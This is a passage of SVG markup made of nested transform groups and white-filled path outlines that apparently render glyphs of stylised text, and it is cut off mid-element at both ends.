0.093,-0.113 0.1,-0.113Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,452.979,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,489.673,0)">
                        <path d="M0.095,-0.089C0.1,-0.108 0.105,-0.13 0.112,-0.155C0.119,-0.18 0.126,-0.207 0.134,-0.235C0.142,-0.263 0.149,-0.292 0.157,-0.321C0.165,-0.35 0.172,-0.379 0.179,-0.406C0.18,-0.408 0.181,-0.41 0.183,-0.413C0.185,-0.416 0.187,-0.419 0.191,-0.422C0.194,-0.425 0.199,-0.428 0.205,-0.43C0.21,-0.432 0.217,-0.434 0.224,-0.434C0.23,-0.434 0.235,-0.433 0.24,-0.432C0.245,-0.431 0.25,-0.429 0.254,-0.427C0.258,-0.424 0.261,-0.421 0.264,-0.418C0.266,-0.414 0.268,-0.41 0.268,-0.405L0.268,-0.402C0.268,-0.4 0.267,-0.399 0.267,-0.398L0.253,-0.347C0.238,-0.289 0.223,-0.231 0.207,-0.172C0.191,-0.114 0.176,-0.056 0.161,0.003C0.16,0.005 0.159,0.007 0.158,0.01C0.156,0.013 0.155,0.016 0.152,0.019C0.15,0.022 0.147,0.024 0.144,0.026C0.141,0.028 0.137,0.029 0.132,0.029C0.124,0.029 0.116,0.028 0.11,0.024C0.103,0.021 0.098,0.016 0.093,0.011C0.089,0.006 0.085,0 0.083,-0.006C0.081,-0.012 0.08,-0.018 0.08,-0.023L0.08,-0.028C0.08,-0.029 0.08,-0.031 0.081,-0.032L0.095,-0.089ZM0.222,-0.595C0.224,-0.602 0.227,-0.61 0.231,-0.62C0.235,-0.629 0.243,-0.638 0.253,-0.646C0.259,-0.649 0.265,-0.652 0.272,-0.654C0.28,-0.656 0.285,-0.658 0.289,-0.658C0.292,-0.658 0.295,-0.657 0.299,-0.654C0.302,-0.652 0.305,-0.65 0.308,-0.647C0.311,-0.644 0.314,-0.64 0.317,-0.636C0.325,-0.636 0.33,-0.633 0.333,-0.627C0.335,-0.622 0.336,-0.616 0.336,-0.609C0.336,-0.604 0.336,-0.599 0.335,-0.595C0.334,-0.59 0.333,-0.587 0.333,-0.584C0.331,-0.578 0.327,-0.571 0.321,-0.566C0.316,-0.56 0.309,-0.555 0.302,-0.551C0.295,-0.547 0.288,-0.544 0.28,-0.542C0.272,-0.539 0.265,-0.538 0.259,-0.538C0.252,-0.538 0.246,-0.539 0.242,-0.542C0.238,-0.545 0.233,-0.55 0.227,-0.559C0.223,-0.563 0.221,-0.567 0.22,-0.57C0.22,-0.573 0.22,-0.575 0.22,-0.577C0.22,-0.581 0.22,-0.584 0.22,-0.587C0.221,-0.589 0.222,-0.592 0.222,-0.595Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,502.319,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,526.562,0)">
                        <path d="M0.166,-0.152C0.166,-0.179 0.169,-0.208 0.175,-0.237C0.181,-0.267 0.188,-0.295 0.194,-0.322C0.186,-0.322 0.177,-0.323 0.168,-0.326C0.16,-0.328 0.152,-0.331 0.145,-0.335C0.137,-0.339 0.132,-0.344 0.127,-0.349C0.122,-0.355 0.12,-0.362 0.12,-0.369C0.12,-0.372 0.121,-0.376 0.122,-0.38C0.123,-0.385 0.125,-0.389 0.128,-0.394C0.13,-0.398 0.133,-0.402 0.137,-0.405C0.141,-0.408 0.146,-0.41 0.15,-0.41L0.216,-0.41C0.222,-0.41 0.226,-0.412 0.229,-0.418C0.231,-0.423 0.233,-0.428 0.234,-0.434C0.238,-0.452 0.242,-0.469 0.246,-0.483C0.25,-0.497 0.253,-0.508 0.255,-0.518C0.258,-0.527 0.26,-0.535 0.261,-0.541C0.263,-0.547 0.264,-0.552 0.264,-0.556L0.263,-0.584L0.263,-0.589C0.263,-0.591 0.263,-0.595 0.263,-0.599C0.264,-0.603 0.265,-0.609 0.268,-0.617C0.27,-0.623 0.274,-0.629 0.279,-0.635C0.284,-0.64 0.292,-0.643 0.302,-0.643C0.311,-0.643 0.318,-0.641 0.324,-0.638C0.33,-0.634 0.335,-0.629 0.339,-0.624C0.343,-0.618 0.346,-0.611 0.348,-0.604C0.35,-0.596 0.351,-0.589 0.351,-0.581C0.351,-0.573 0.35,-0.566 0.349,-0.559L0.313,-0.422C0.331,-0.425 0.346,-0.428 0.36,-0.431C0.374,-0.433 0.387,-0.436 0.401,-0.438C0.416,-0.441 0.429,-0.444 0.44,-0.447C0.451,-0.449 0.46,-0.452 0.468,-0.453C0.476,-0.455 0.482,-0.457 0.488,-0.458C0.493,-0.459 0.497,-0.459 0.501,-0.459C0.506,-0.459 0.511,-0.459 0.517,-0.458C0.522,-0.457 0.527,-0.456 0.531,-0.454C0.535,-0.452 0.538,-0.449 0.541,-0.446C0.544,-0.442 0.545,-0.438 0.545,-0.432C0.545,-0.424 0.543,-0.417 0.54,-0.411C0.537,-0.405 0.533,-0.4 0.528,-0.395C0.523,-0.391 0.518,-0.387 0.512,-0.385C0.506,-0.382 0.499,-0.38 0.493,-0.378C0.488,-0.377 0.481,-0.376 0.473,-0.374C0.465,-0.372 0.455,-0.37 0.446,-0.368C0.436,-0.365 0.425,-0.363 0.415,-0.36C0.404,-0.358 0.393,-0.355 0.383,-0.353C0.368,-0.349 0.356,-0.345 0.345,-0.343C0.334,-0.34 0.325,-0.338 0.318,-0.337C0.31,-0.336 0.304,-0.335 0.3,-0.334C0.295,-0.333 0.291,-0.333 0.288,-0.333C0.282,-0.314 0.277,-0.296 0.272,-0.278C0.267,-0.26 0.264,-0.244 0.26,-0.228C0.257,-0.213 0.255,-0.199 0.254,-0.187C0.252,-0.175 0.251,-0.165 0.251,-0.158C0.251,-0.149 0.252,-0.141 0.254,-0.133C0.256,-0.125 0.258,-0.118 0.262,-0.112C0.266,-0.106 0.271,-0.102 0.278,-0.098C0.285,-0.095 0.293,-0.093 0.303,-0.093C0.32,-0.093 0.337,-0.098 0.354,-0.107C0.371,-0.117 0.386,-0.129 0.402,-0.143C0.417,-0.158 0.431,-0.174 0.445,-0.191C0.458,-0.208 0.471,-0.225 0.482,-0.24C0.486,-0.246 0.491,-0.249 0.497,-0.249C0.499,-0.249 0.501,-0.249 0.504,-0.248C0.507,-0.247 0.51,-0.246 0.512,-0.245C0.515,-0.243 0.517,-0.241 0.519,-0.238C0.521,-0.236 0.521,-0.233 0.521,-0.229C0.521,-0.226 0.521,-0.224 0.521,-0.223C0.516,-0.203 0.508,-0.183 0.497,-0.162C0.486,-0.142 0.475,-0.122 0.463,-0.101C0.459,-0.094 0.454,-0.087 0.448,-0.08C0.442,-0.073 0.435,-0.067 0.427,-0.06C0.42,-0.054 0.412,-0.048 0.404,-0.042C0.396,-0.037 0.388,-0.031 0.381,-0.027C0.368,-0.019 0.355,-0.014 0.34,-0.011C0.326,-0.008 0.312,-0.006 0.298,-0.006C0.277,-0.006 0.258,-0.01 0.241,-0.018C0.225,-0.025 0.211,-0.036 0.2,-0.049C0.189,-0.062 0.18,-0.078 0.174,-0.095C0.168,-0.113 0.166,-0.132 0.166,-0.152Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(0.751401,0,0,0.751401,501.161,879.817)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.112,-0.249C0.118,-0.273 0.126,-0.298 0.137,-0.323C0.148,-0.349 0.161,-0.375 0.176,-0.4C0.191,-0.426 0.208,-0.451 0.226,-0.476C0.245,-0.501 0.264,-0.525 0.285,-0.549C0.306,-0.572 0.327,-0.594 0.349,-0.615C0.371,-0.635 0.393,-0.654 0.415,-0.671C0.425,-0.679 0.435,-0.683 0.444,-0.686C0.453,-0.688 0.462,-0.689 0.472,-0.689C0.482,-0.689 0.491,-0.687 0.5,-0.684C0.508,-0.681 0.516,-0.676 0.524,-0.667C0.527,-0.665 0.529,-0.662 0.532,-0.66C0.535,-0.657 0.538,-0.656 0.541,-0.656C0.541,-0.656 0.542,-0.657 0.543,-0.658L0.55,-0.67C0.552,-0.672 0.554,-0.673 0.556,-0.674C0.562,-0.677 0.568,-0.679 0.576,-0.679C0.584,-0.68 0.591,-0.681 0.599,-0.681C0.614,-0.681 0.628,-0.678 0.642,-0.673C0.655,-0.667 0.667,-0.66 0.678,-0.65C0.702,-0.627 0.721,-0.599 0.734,-0.567C0.747,-0.535 0.753,-0.5 0.753,-0.463C0.753,-0.43 0.749,-0.394 0.739,-0.355C0.73,-0.322 0.718,-0.289 0.702,-0.257C0.687,-0.225 0.668,-0.195 0.647,-0.167C0.625,-0.139 0.602,-0.113 0.575,-0.09C0.549,-0.067 0.521,-0.047 0.492,-0.031C0.462,-0.014 0.431,-0.001 0.399,0.008C0.367,0.017 0.334,0.022 0.301,0.022C0.27,0.022 0.242,0.017 0.218,0.008C0.193,-0.002 0.172,-0.015 0.155,-0.032C0.138,-0.049 0.125,-0.07 0.116,-0.094C0.107,-0.118 0.103,-0.144 0.103,-0.173C0.103,-0.185 0.103,-0.198 0.105,-0.21C0.106,-0.223 0.109,-0.236 0.112,-0.249ZM0.194,-0.216C0.191,-0.2 0.189,-0.185 0.189,-0.172C0.189,-0.154 0.192,-0.138 0.198,-0.124C0.205,-0.11 0.214,-0.098 0.225,-0.089C0.237,-0.08 0.251,-0.073 0.267,-0.068C0.283,-0.063 0.301,-0.061 0.32,-0.061C0.343,-0.061 0.366,-0.065 0.389,-0.072C0.413,-0.079 0.436,-0.089 0.458,-0.103C0.481,-0.117 0.503,-0.133 0.523,-0.152C0.544,-0.172 0.564,-0.193 0.581,-0.218C0.599,-0.242 0.615,-0.269 0.629,-0.297C0.642,-0.326 0.654,-0.356 0.662,-0.389C0.665,-0.4 0.668,-0.413 0.669,-0.425C0.671,-0.438 0.671,-0.45 0.671,-0.462C0.671,-0.481 0.669,-0.499 0.665,-0.516C0.661,-0.533 0.654,-0.549 0.644,-0.562C0.634,-0.575 0.621,-0.586 0.605,-0.594C0.59,-0.602 0.57,-0.606 0.547,-0.606C0.544,-0.606 0.541,-0.605 0.539,-0.602C0.538,-0.599 0.536,-0.596 0.534,-0.591C0.532,-0.588 0.53,-0.584 0.528,-0.58C0.526,-0.576 0.523,-0.573 0.52,-0.57C0.516,-0.566 0.512,-0.564 0.507,-0.562C0.502,-0.56 0.496,-0.559 0.488,-0.559C0.483,-0.559 0.478,-0.56 0.474,-0.563C0.469,-0.565 0.465,-0.569 0.461,-0.573C0.459,-0.575 0.457,-0.576 0.456,-0.577C0.455,-0.579 0.453,-0.579 0.452,-0.579C0.449,-0.579 0.445,-0.578 0.44,-0.575C0.435,-0.573 0.431,-0.569 0.426,-0.566C0.42,-0.562 0.416,-0.559 0.411,-0.555C0.406,-0.551 0.403,-0.547 0.4,-0.544C0.378,-0.522 0.356,-0.497 0.334,-0.47C0.312,-0.443 0.292,-0.415 0.273,-0.387C0.254,-0.358 0.238,-0.329 0.224,-0.3C0.211,-0.271 0.201,-0.243 0.194,-0.216Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,35.5957,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,68.4814,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,125.781,0)">
                        <path d="M0.32,-0.617C0.311,-0.614 0.293,-0.608 0.267,-0.598C0.209,-0.576 0.173,-0.565 0.158,-0.565C0.148,-0.565 0.14,-0.568 0.135,-0.574C0.13,-0.58 0.127,-0.587 0.127,-0.595C0.127,-0.618 0.137,-0.635 0.158,-0.647C0.178,-0.659 0.221,-0.673 0.286,-0.689C0.35,-0.705 0.389,-0.713 0.403,-0.713C0.423,-0.713 0.433,-0.704 0.433,-0.685C0.433,-0.672 0.426,-0.653 0.412,-0.629C0.379,-0.572 0.339,-0.479 0.292,-0.349C0.244,-0.219 0.215,-0.114 0.204,-0.034C0.202,-0.022 0.197,-0.012 0.187,-0.006C0.178,0.001 0.167,0.004 0.154,0.004C0.125,0.004 0.111,-0.009 0.111,-0.035C0.111,-0.078 0.134,-0.166 0.182,-0.299C0.229,-0.433 0.275,-0.539 0.32,-0.617Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,145.972,0)">
